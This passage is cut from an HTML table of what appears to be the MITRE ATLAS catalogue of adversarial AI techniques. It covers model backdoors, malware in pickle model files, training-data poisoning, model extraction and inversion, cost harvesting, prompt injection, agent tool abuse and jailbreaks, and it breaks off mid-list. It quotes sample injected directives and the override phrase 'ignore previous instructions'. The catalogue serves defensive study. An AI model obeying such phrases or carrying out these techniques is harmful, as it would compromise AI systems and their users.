<td class="mono">AML.T0018.001</td><td><strong>Modify AI Model Architecture</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may directly modify an AI model&#x27;s architecture to re-define it&#x27;s behavior. This can include adding or removing layers as well as adding pre or post-processing operations. The effects could include removing the ability to predict certain classes, adding erroneous operations to increase computation costs, or degrading performance. Additionally, a separate adversary-defined network could be injected into the computation graph, which can change the behavior based on the inputs, effectively creating a backdoor.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0018.002 embed malware adversaries may embed malicious code into ai model files. ai models may be packaged as a combination of instructions and weights. some formats such as pickle files are unsafe to deserialize because they can contain unsafe calls such as exec. models with embedded malware may still operate as expected. it may allow them to achieve execution, command &amp; control, or exfiltrate data.">
<td class="mono">AML.T0018.002</td><td><strong>Embed Malware</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may embed malicious code into AI Model files. AI models may be packaged as a combination of instructions and weights. Some formats such as pickle files are unsafe to deserialize because they can contain unsafe calls such as exec. Models with embedded malware may still operate as expected. It may allow them to achieve Execution, Command &amp; Control, or Exfiltrate Data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0019 publish poisoned datasets adversaries may [poison training data](/techniques/aml.t0020) and publish it to a public location. the poisoned dataset may be a novel dataset or a poisoned variant of an existing open source dataset. this data may be introduced to a victim system via [ai supply chain compromise](/techniques/aml.t0010).">
<td class="mono">AML.T0019</td><td><strong>Publish Poisoned Datasets</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may [Poison Training Data](/techniques/AML.T0020) and publish it to a public location. The poisoned dataset may be a novel dataset or a poisoned variant of an existing open source dataset. This data may be introduced to a victim system via [AI Supply Chain Compromise](/techniques/AML.T0010).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0020 poison training data adversaries may attempt to poison datasets used by an ai model by modifying the underlying data or its labels. this allows the adversary to embed vulnerabilities in ai models trained on the data that may not be easily detectable. data poisoning attacks may or may not require modifying the labels. the embedded vulnerability is activated at a later time by data samples with an [insert backdoor trigger](/techniques/aml.t0043.004) poisoned data can be introduced via [ai supply chain compromise](/techniques/aml.t0010) or the data may be poisoned after the adversary gains [initial access](/tactics/aml.ta0004) to the system.">
<td class="mono">AML.T0020</td><td><strong>Poison Training Data</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to poison datasets used by an AI model by modifying the underlying data or its labels. This allows the adversary to embed vulnerabilities in AI models trained on the data that may not be easily detectable. Data poisoning attacks may or may not require modifying the labels. The embedded vulnerability is activated at a later time by data samples with an [Insert Backdoor Trigger](/techniques/AML.T0043.004) Poisoned data can be introduced via [AI Supply Chain Compromise](/techniques/AML.T0010) or the data may be poisoned after the adversary gains [Initial Access](/tactics/AML.TA0004) to the system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024 exfiltration via ai inference api adversaries may exfiltrate private information via [ai model inference api access](/techniques/aml.t0040). ai models have been shown leak private information about their training data (e.g. [infer training data membership](/techniques/aml.t0024.000), [invert ai model](/techniques/aml.t0024.001)). the model itself may also be extracted ([extract ai model](/techniques/aml.t0024.002)) for the purposes of [ai intellectual property theft](/techniques/aml.t0048.004). exfiltration of information relating to private training data raises privacy concerns. private training data may include personally identifiable information, or other protected data.">
<td class="mono">AML.T0024</td><td><strong>Exfiltration via AI Inference API</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may exfiltrate private information via [AI Model Inference API Access](/techniques/AML.T0040). AI Models have been shown leak private information about their training data (e.g. [Infer Training Data Membership](/techniques/AML.T0024.000), [Invert AI Model](/techniques/AML.T0024.001)). The model itself may also be extracted ([Extract AI Model](/techniques/AML.T0024.002)) for the purposes of [AI Intellectual Property Theft](/techniques/AML.T0048.004). Exfiltration of information relating to private training data raises privacy concerns. Private training data may include personally identifiable information, or other protected data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.000 infer training data membership adversaries may infer the membership of a data sample or global characteristics of the data in its training set, which raises privacy concerns. some strategies make use of a shadow model that could be obtained via [train proxy via replication](/techniques/aml.t0005.001), others use statistics of model prediction scores. this can cause the victim model to leak private information, such as pii of those in the training set or other forms of protected ip.">
<td class="mono">AML.T0024.000</td><td><strong>Infer Training Data Membership</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may infer the membership of a data sample or global characteristics of the data in its training set, which raises privacy concerns. Some strategies make use of a shadow model that could be obtained via [Train Proxy via Replication](/techniques/AML.T0005.001), others use statistics of model prediction scores. This can cause the victim model to leak private information, such as PII of those in the training set or other forms of protected IP.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.001 invert ai model ai models&#x27; training data could be reconstructed by exploiting the confidence scores that are available via an inference api. by querying the inference api strategically, adversaries can back out potentially private information embedded within the training data. this could lead to privacy violations if the attacker can reconstruct the data of sensitive features used in the algorithm.">
<td class="mono">AML.T0024.001</td><td><strong>Invert AI Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI models&#x27; training data could be reconstructed by exploiting the confidence scores that are available via an inference API. By querying the inference API strategically, adversaries can back out potentially private information embedded within the training data. This could lead to privacy violations if the attacker can reconstruct the data of sensitive features used in the algorithm.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.002 extract ai model adversaries may extract a functional copy of a private model. by repeatedly querying the victim&#x27;s [ai model inference api access](/techniques/aml.t0040), the adversary can collect the target model&#x27;s inferences into a dataset. the inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. adversaries may extract the model to avoid paying per query in an artificial-intelligence-as-a-service (aiaas) setting. model extraction is used for [ai intellectual property theft](/techniques/aml.t0048.004).">
<td class="mono">AML.T0024.002</td><td><strong>Extract AI Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may extract a functional copy of a private model. By repeatedly querying the victim&#x27;s [AI Model Inference API Access](/techniques/AML.T0040), the adversary can collect the target model&#x27;s inferences into a dataset. The inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. Adversaries may extract the model to avoid paying per query in an artificial-intelligence-as-a-service (AIaaS) setting. Model extraction is used for [AI Intellectual Property Theft](/techniques/AML.T0048.004).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0029 denial of ai service adversaries may target ai-enabled systems with a flood of requests for the purpose of degrading or shutting down the service. since many ai systems require significant amounts of specialized compute, they are often expensive bottlenecks that can become overloaded. adversaries can intentionally craft inputs that require heavy amounts of useless compute from the ai system.">
<td class="mono">AML.T0029</td><td><strong>Denial of AI Service</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI-enabled systems with a flood of requests for the purpose of degrading or shutting down the service. Since many AI systems require significant amounts of specialized compute, they are often expensive bottlenecks that can become overloaded. Adversaries can intentionally craft inputs that require heavy amounts of useless compute from the AI system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0031 erode ai model integrity adversaries may degrade the target model&#x27;s performance with adversarial data inputs to erode confidence in the system over time. this can lead to the victim organization wasting time and money both attempting to fix the system and performing the tasks it was meant to automate by hand.">
<td class="mono">AML.T0031</td><td><strong>Erode AI Model Integrity</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may degrade the target model&#x27;s performance with adversarial data inputs to erode confidence in the system over time. This can lead to the victim organization wasting time and money both attempting to fix the system and performing the tasks it was meant to automate by hand.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034 cost harvesting adversaries may deliberately drive a victim&#x27;s ai services beyond normal operating capacity with the intent of increasing the cost of services. this may be achieved via high-volume, low-complexity queries ([excessive queries](/techniques/aml.t0034.000)) or low-volume, high-complexity queries ([resource-intensive queries](/techniques/aml.t0034.001)). in generative ai or agentic ai systems, adversarial prompts may be introduced into the model&#x27;s context to cause ([agentic resource consumption](/techniques/aml.t0034.002)). unlike resource hijacking, where adversaries may leverage ai resources such as computational, memory, or storage for their own purposes, cost harvesting focuses on resource-centric pressure to a service to ultimately cause financial harm to the victim. cost harvesting is especially relevant for cloud-hosted, pay-per-use ai/ml platforms (e.g., llm apis, generative image services, vision-language pipelines). by manipulating request volume or request complexity, an attacker can: - inflate the victim&#x27;s compute or storage consumption, leading to higher operational costs. - trigger autoscaling mechanisms that provision additional resources, further amplifying cost and exposure. - saturate internal queues or gpu/tpu pipelines, causing latency spikes, request throttling, or outright service unavailability for legitimate users.">
<td class="mono">AML.T0034</td><td><strong>Cost Harvesting</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may deliberately drive a victim&#x27;s AI services beyond normal operating capacity with the intent of increasing the cost of services. This may be achieved via high-volume, low-complexity queries ([Excessive Queries](/techniques/AML.T0034.000)) or low-volume, high-complexity queries ([Resource-Intensive Queries](/techniques/AML.T0034.001)). In Generative AI or Agentic AI systems, adversarial prompts may be introduced into the model&#x27;s context to cause ([Agentic Resource Consumption](/techniques/AML.T0034.002)). Unlike resource hijacking, where adversaries may leverage AI resources such as computational, memory, or storage for their own purposes, cost harvesting focuses on resource-centric pressure to a service to ultimately cause financial harm to the victim. Cost Harvesting is especially relevant for cloud-hosted, pay-per-use AI/ML platforms (e.g., LLM APIs, generative image services, vision-language pipelines). By manipulating request volume or request complexity, an attacker can: - Inflate the victim&#x27;s compute or storage consumption, leading to higher operational costs. - Trigger autoscaling mechanisms that provision additional resources, further amplifying cost and exposure. - Saturate internal queues or GPU/TPU pipelines, causing latency spikes, request throttling, or outright service unavailability for legitimate users.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034.000 excessive queries adversaries may send an excessive number of otherwise normal or low-complexity queries to an ai system with the goal of overwhelming its capacity and increasing operating costs. the attacker can automate high-volume request generation, exploiting rate limits, autoscaling policies, and pay-per-use billing models to drive sustained resource consumption without relying on specially crafted, computationally expensive inputs. this behavior can also lead to increased latency, request queuing, and service degradation or unavailability for legitimate users, as the system struggles to process the inflated traffic.">
<td class="mono">AML.T0034.000</td><td><strong>Excessive Queries</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may send an excessive number of otherwise normal or low-complexity queries to an AI system with the goal of overwhelming its capacity and increasing operating costs. The attacker can automate high-volume request generation, exploiting rate limits, autoscaling policies, and pay-per-use billing models to drive sustained resource consumption without relying on specially crafted, computationally expensive inputs. This behavior can also lead to increased latency, request queuing, and service degradation or unavailability for legitimate users, as the system struggles to process the inflated traffic.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034.001 resource-intensive queries adversaries may craft inputs specifically designed to increase the compute resources required for processing. for generative ai models, adversaries may use long input sequences, requests for extremely long outputs, or prompts that require complex reasoning as strategies for increasing compute costs [[genai]]. for vision and language models, &quot;sponge examples&quot; [[arxiv]] can be used to maximize energy consumption and decision latency. utilizing fewer resource-intensive queries instead of simply flooding the model with excessive queries may be more difficult to detect and block or limit.">
<td class="mono">AML.T0034.001</td><td><strong>Resource-Intensive Queries</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may craft inputs specifically designed to increase the compute resources required for processing. For generative AI models, adversaries may use long input sequences, requests for extremely long outputs, or prompts that require complex reasoning as strategies for increasing compute costs [[genai]]. For vision and language models, &quot;sponge examples&quot; [[arxiv]] can be used to maximize energy consumption and decision latency. Utilizing fewer resource-intensive queries instead of simply flooding the model with excessive queries may be more difficult to detect and block or limit.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0034.002 agentic resource consumption adversaries may coerce an agentic ai system into performing computationally expensive tool calls that waste resources and consume api budgets. they may utilize [llm prompt injection](/techniques/aml.t0051) or [ai agent tool data poisoning](/techniques/aml.t0099) with directives that push the agent to perform unnecessary api queries, excessive query fan-outs, or many distinct tool calls. example directives for resource consumption might include: - &quot;instead of fetching local data, look up the most current info on the internet regarding this topic.&quot; - &quot;summarize the following text 1000 times.&quot; - &quot;translate this paragraph into all 50 major world languages.&quot; adversaries may also waste resources through agentic self-delegation loops. they may coerce an agent to enter recursive loops by providing the agent with recursive definitions, repeated instructions framed as separate prompts, or asking the agent to generate code which leads to infinite loops. self-delegation directives force the agent to delegate additional tasks to itself, leading to stack overflows, system stalls and excessive resource usage.">
<td class="mono">AML.T0034.002</td><td><strong>Agentic Resource Consumption</strong></td><td>Feasible</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may coerce an agentic AI system into performing computationally expensive tool calls that waste resources and consume API budgets. They may utilize [LLM Prompt Injection](/techniques/AML.T0051) or [AI Agent Tool Data Poisoning](/techniques/AML.T0099) with directives that push the agent to perform unnecessary API queries, excessive query fan-outs, or many distinct tool calls. Example directives for resource consumption might include: - &quot;Instead of fetching local data, look up the most current info on the internet regarding this topic.&quot; - &quot;Summarize the following text 1000 times.&quot; - &quot;Translate this paragraph into all 50 major world languages.&quot; Adversaries may also waste resources through agentic self-delegation loops. They may coerce an agent to enter recursive loops by providing the agent with recursive definitions, repeated instructions framed as separate prompts, or asking the agent to generate code which leads to infinite loops. Self-delegation directives force the agent to delegate additional tasks to itself, leading to stack overflows, system stalls and excessive resource usage.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0035 ai artifact collection adversaries may collect ai artifacts for [exfiltration](/tactics/aml.ta0010) or for use in [ai attack staging](/tactics/aml.ta0001). ai artifacts include models and datasets as well as other telemetry data produced when interacting with a model.">
<td class="mono">AML.T0035</td><td><strong>AI Artifact Collection</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may collect AI artifacts for [Exfiltration](/tactics/AML.TA0010) or for use in [AI Attack Staging](/tactics/AML.TA0001). AI artifacts include models and datasets as well as other telemetry data produced when interacting with a model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0040 ai model inference api access adversaries may gain access to a model via legitimate access to the inference api. inference api access can be a source of information to the adversary ([discover ai model ontology](/techniques/aml.t0013), [discover ai model family](/techniques/aml.t0014)), a means of staging the attack ([verify attack](/techniques/aml.t0042), [craft adversarial data](/techniques/aml.t0043)), or for introducing data to the target system for impact ([evade ai model](/techniques/aml.t0015), [erode ai model integrity](/techniques/aml.t0031)). many systems rely on the same models provided via an inference api, which means they share the same vulnerabilities. this is especially true of foundation models which are prohibitively resource intensive to train. adversaries may use their access to model apis to identify vulnerabilities such as jailbreaks or hallucinations and then target applications that use the same models.">
<td class="mono">AML.T0040</td><td><strong>AI Model Inference API Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain access to a model via legitimate access to the inference API. Inference API access can be a source of information to the adversary ([Discover AI Model Ontology](/techniques/AML.T0013), [Discover AI Model Family](/techniques/AML.T0014)), a means of staging the attack ([Verify Attack](/techniques/AML.T0042), [Craft Adversarial Data](/techniques/AML.T0043)), or for introducing data to the target system for Impact ([Evade AI Model](/techniques/AML.T0015), [Erode AI Model Integrity](/techniques/AML.T0031)). Many systems rely on the same models provided via an inference API, which means they share the same vulnerabilities. This is especially true of foundation models which are prohibitively resource intensive to train. Adversaries may use their access to model APIs to identify vulnerabilities such as jailbreaks or hallucinations and then target applications that use the same models.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0041 physical environment access in addition to the attacks that take place purely in the digital domain, adversaries may also exploit the physical environment for their attacks. if the model is interacting with data collected from the real world in some way, the adversary can influence the model through access to wherever the data is being collected. by modifying the data in the collection process, the adversary can perform modified versions of attacks designed for digital access.">
<td class="mono">AML.T0041</td><td><strong>Physical Environment Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>In addition to the attacks that take place purely in the digital domain, adversaries may also exploit the physical environment for their attacks. If the model is interacting with data collected from the real world in some way, the adversary can influence the model through access to wherever the data is being collected. By modifying the data in the collection process, the adversary can perform modified versions of attacks designed for digital access.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0042 verify attack adversaries can verify the efficacy of their attack via an inference api or access to an offline copy of the target model. this gives the adversary confidence that their approach works and allows them to carry out the attack at a later time of their choosing. the adversary may verify the attack once but use it against many edge devices running copies of the target model. the adversary may verify their attack digitally, then deploy it in the [physical environment access](/techniques/aml.t0041) at a later time. verifying the attack may be hard to detect since the adversary can use a minimal number of queries or an offline copy of the model.">
<td class="mono">AML.T0042</td><td><strong>Verify Attack</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries can verify the efficacy of their attack via an inference API or access to an offline copy of the target model. This gives the adversary confidence that their approach works and allows them to carry out the attack at a later time of their choosing. The adversary may verify the attack once but use it against many edge devices running copies of the target model. The adversary may verify their attack digitally, then deploy it in the [Physical Environment Access](/techniques/AML.T0041) at a later time. Verifying the attack may be hard to detect since the adversary can use a minimal number of queries or an offline copy of the model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0044 full ai model access adversaries may gain full &quot;white-box&quot; access to an ai model. this means the adversary has complete knowledge of the model architecture, its parameters, and class ontology. they may exfiltrate the model to [craft adversarial data](/techniques/aml.t0043) and [verify attack](/techniques/aml.t0042) in an offline where it is hard to detect their behavior.">
<td class="mono">AML.T0044</td><td><strong>Full AI Model Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain full &quot;white-box&quot; access to an AI model. This means the adversary has complete knowledge of the model architecture, its parameters, and class ontology. They may exfiltrate the model to [Craft Adversarial Data](/techniques/AML.T0043) and [Verify Attack](/techniques/AML.T0042) in an offline where it is hard to detect their behavior.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0046 spamming ai system with chaff data adversaries may spam the ai system with chaff data that causes increase in the number of detections. this can cause analysts at the victim organization to waste time reviewing and correcting incorrect inferences. adversaries may also spam ai agents with excessive low-severity auditable events or agentic actions that require a human-in-the-loop, wasting time for the victim organization in human review of the agentic ai system.">
<td class="mono">AML.T0046</td><td><strong>Spamming AI System with Chaff Data</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may spam the AI system with chaff data that causes increase in the number of detections. This can cause analysts at the victim organization to waste time reviewing and correcting incorrect inferences. Adversaries may also spam AI agents with excessive low-severity auditable events or agentic actions that require a human-in-the-loop, wasting time for the victim organization in human review of the agentic AI system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0047 ai-enabled product or service adversaries may use a product or service that uses artificial intelligence under the hood to gain access to the underlying ai model. this type of indirect model access may reveal details of the ai model or its inferences in logs or metadata.">
<td class="mono">AML.T0047</td><td><strong>AI-Enabled Product or Service</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use a product or service that uses artificial intelligence under the hood to gain access to the underlying AI model. This type of indirect model access may reveal details of the AI model or its inferences in logs or metadata.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048 external harms adversaries may abuse their access to a victim system and use its resources or capabilities to further their goals by causing harms external to that system. these harms could affect the organization (e.g. financial harm, reputational harm), its users (e.g. user harm), or the general public (e.g. societal harm).">
<td class="mono">AML.T0048</td><td><strong>External Harms</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may abuse their access to a victim system and use its resources or capabilities to further their goals by causing harms external to that system. These harms could affect the organization (e.g. Financial Harm, Reputational Harm), its users (e.g. User Harm), or the general public (e.g. Societal Harm).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.000 financial harm financial harm involves the loss of wealth, property, or other monetary assets due to theft, fraud or forgery, or pressure to provide financial resources to the adversary.">
<td class="mono">AML.T0048.000</td><td><strong>Financial Harm</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Financial harm involves the loss of wealth, property, or other monetary assets due to theft, fraud or forgery, or pressure to provide financial resources to the adversary.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.001 reputational harm reputational harm involves a degradation of public perception and trust in organizations. examples of reputation-harming incidents include scandals or false impersonations.">
<td class="mono">AML.T0048.001</td><td><strong>Reputational Harm</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Reputational harm involves a degradation of public perception and trust in organizations. Examples of reputation-harming incidents include scandals or false impersonations.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.002 societal harm societal harms might generate harmful outcomes that reach either the general public or specific vulnerable groups such as the exposure of children to vulgar content.">
<td class="mono">AML.T0048.002</td><td><strong>Societal Harm</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Societal harms might generate harmful outcomes that reach either the general public or specific vulnerable groups such as the exposure of children to vulgar content.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.003 user harm user harms may encompass a variety of harm types including financial and reputational that are directed at or felt by individual victims of the attack rather than at the organization level.">
<td class="mono">AML.T0048.003</td><td><strong>User Harm</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>User harms may encompass a variety of harm types including financial and reputational that are directed at or felt by individual victims of the attack rather than at the organization level.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.004 ai intellectual property theft adversaries may exfiltrate ai artifacts to steal intellectual property and cause economic harm to the victim organization. proprietary training data is costly to collect and annotate and may be a target for [exfiltration](/tactics/aml.ta0010) and theft. aiaas providers charge for use of their api. an adversary who has stolen a model via [exfiltration](/tactics/aml.ta0010) or via [extract ai model](/techniques/aml.t0024.002) now has unlimited use of that service without paying the owner of the intellectual property.">
<td class="mono">AML.T0048.004</td><td><strong>AI Intellectual Property Theft</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may exfiltrate AI artifacts to steal intellectual property and cause economic harm to the victim organization. Proprietary training data is costly to collect and annotate and may be a target for [Exfiltration](/tactics/AML.TA0010) and theft. AIaaS providers charge for use of their API. An adversary who has stolen a model via [Exfiltration](/tactics/AML.TA0010) or via [Extract AI Model](/techniques/AML.T0024.002) now has unlimited use of that service without paying the owner of the intellectual property.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051 llm prompt injection an adversary may craft malicious prompts as inputs to an llm that cause the llm to act in unintended ways. these &quot;prompt injections&quot; are often designed to cause the model to ignore aspects of its original instructions and follow the adversary&#x27;s instructions instead. prompt injections can be an initial access vector to the llm that provides the adversary with a foothold to carry out other steps in their operation. they may be designed to bypass defenses in the llm, or allow the adversary to issue privileged commands. the effects of a prompt injection can persist throughout an interactive session with an llm. malicious prompts may be injected directly by the adversary ([direct](/techniques/aml.t0051.000)) either to leverage the llm to generate harmful content or to gain a foothold on the system and lead to further effects. prompts may also be injected indirectly when as part of its normal operation the llm ingests the malicious prompt from another data source ([indirect](/techniques/aml.t0051.001)). this type of injection can be used by the adversary to a foothold on the system or to target the user of the llm. malicious prompts may also be [triggered](/techniques/aml.t0051.002) user actions or system events.">
<td class="mono">AML.T0051</td><td><strong>LLM Prompt Injection</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may craft malicious prompts as inputs to an LLM that cause the LLM to act in unintended ways. These &quot;prompt injections&quot; are often designed to cause the model to ignore aspects of its original instructions and follow the adversary&#x27;s instructions instead. Prompt Injections can be an initial access vector to the LLM that provides the adversary with a foothold to carry out other steps in their operation. They may be designed to bypass defenses in the LLM, or allow the adversary to issue privileged commands. The effects of a prompt injection can persist throughout an interactive session with an LLM. Malicious prompts may be injected directly by the adversary ([Direct](/techniques/AML.T0051.000)) either to leverage the LLM to generate harmful content or to gain a foothold on the system and lead to further effects. Prompts may also be injected indirectly when as part of its normal operation the LLM ingests the malicious prompt from another data source ([Indirect](/techniques/AML.T0051.001)). This type of injection can be used by the adversary to a foothold on the system or to target the user of the LLM. Malicious prompts may also be [Triggered](/techniques/AML.T0051.002) user actions or system events.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051.000 direct an adversary may inject prompts directly as a user of the llm. this type of injection may be used by the adversary to gain a foothold in the system or to misuse the llm itself, as for example to generate harmful content.">
<td class="mono">AML.T0051.000</td><td><strong>Direct</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may inject prompts directly as a user of the LLM. This type of injection may be used by the adversary to gain a foothold in the system or to misuse the LLM itself, as for example to generate harmful content.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051.001 indirect an adversary may inject prompts indirectly via separate data channel ingested by the llm such as include text or multimedia pulled from databases or websites. these malicious prompts may be hidden or obfuscated from the user. this type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.">
<td class="mono">AML.T0051.001</td><td><strong>Indirect</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may inject prompts indirectly via separate data channel ingested by the LLM such as include text or multimedia pulled from databases or websites. These malicious prompts may be hidden or obfuscated from the user. This type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0051.002 triggered an adversary may trigger a prompt injection via a user action or event that occurs within the victim&#x27;s environment. triggered prompt injections often target ai agents, which can be activated by means the adversary identifies during [discovery](/tactics/aml.ta0008) (see [activation triggers](/techniques/aml.t0084.002)). these malicious prompts may be hidden or obfuscated from the user and may already exist somewhere in the victim&#x27;s environment from the adversary performing [prompt infiltration via public-facing application](/techniques/aml.t0093). this type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.">
<td class="mono">AML.T0051.002</td><td><strong>Triggered</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>An adversary may trigger a prompt injection via a user action or event that occurs within the victim&#x27;s environment. Triggered prompt injections often target AI agents, which can be activated by means the adversary identifies during [Discovery](/tactics/AML.TA0008) (See [Activation Triggers](/techniques/AML.T0084.002)). These malicious prompts may be hidden or obfuscated from the user and may already exist somewhere in the victim&#x27;s environment from the adversary performing [Prompt Infiltration via Public-Facing Application](/techniques/AML.T0093). This type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.</td></tr>
<tr data-platform="Agentic AI" data-text="aml.t0053 ai agent tool invocation adversaries may use their access to an ai agent to invoke tools the agent has access to. llms are often connected to other services or resources via tools to increase their capabilities. tools may include integrations with other applications, access to public or private data sources, and the ability to execute code. this may allow adversaries to execute api calls to integrated applications or services, providing the adversary with increased privileges on the system. adversaries may take advantage of connected data sources to retrieve sensitive information. they may also use an llm integrated with a command or script interpreter to execute arbitrary instructions. ai agents may be configured to have access to tools that are not directly accessible by users. adversaries may abuse this to gain access to tools they otherwise wouldn&#x27;t be able to use.">
<td class="mono">AML.T0053</td><td><strong>AI Agent Tool Invocation</strong></td><td>Demonstrated</td><td><span class="tag agent">Agentic</span></td><td>Adversaries may use their access to an AI agent to invoke tools the agent has access to. LLMs are often connected to other services or resources via tools to increase their capabilities. Tools may include integrations with other applications, access to public or private data sources, and the ability to execute code. This may allow adversaries to execute API calls to integrated applications or services, providing the adversary with increased privileges on the system. Adversaries may take advantage of connected data sources to retrieve sensitive information. They may also use an LLM integrated with a command or script interpreter to execute arbitrary instructions. AI agents may be configured to have access to tools that are not directly accessible by users. Adversaries may abuse this to gain access to tools they otherwise wouldn&#x27;t be able to use.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0054 llm jailbreak adversaries may induce a large language model (llm) to ignore, circumvent, or override its safety/alignment behaviors and/or guardrails to elicit outputs the model is intended to withhold. once jailbroken, the llm may be used in unintended ways by the adversary. jailbreaks may be achieved via adversarial prompting, or by modifying model weights or safety mechanisms. adversaries may attempt a jailbreak for [defense evasion](/tactics/aml.ta0007) of the llm&#x27;s guidelines and guardrails itself to then reveal information (ex: [llm data leakage](/techniques/aml.t0057), [discover llm system information](/techniques/aml.t0069)) or generate harmful content (ex: [generate malicious commands](/techniques/aml.t0102), [spearphishing via social engineering llm](/techniques/aml.t0052.000)). they may also jailbreak a model for [privilege escalation](/tactics/aml.ta0012) to invoke tools or perform actions for their own purposes (ex: [ai agent tool invocation](/techniques/aml.t0053)) or abuse the agent for a [command and control](/tactics/aml.ta0014) channel (ex: [ai agent](/techniques/aml.t0108)). adversaries use a variety of strategies to craft jailbreak prompts. prompts may target specific models or model families and are iterated upon until successful. model providers actively update their model guardrails to make them more resistant to jailbreak prompts as new prompts are developed. common strategies [[jailbreak-guide]] include but are not limited to: - instruction override: use phrasing that attempts to supersede prior constraints (e.g. &quot;ignore previous instructions&quot;). - roleplay / persona switching: 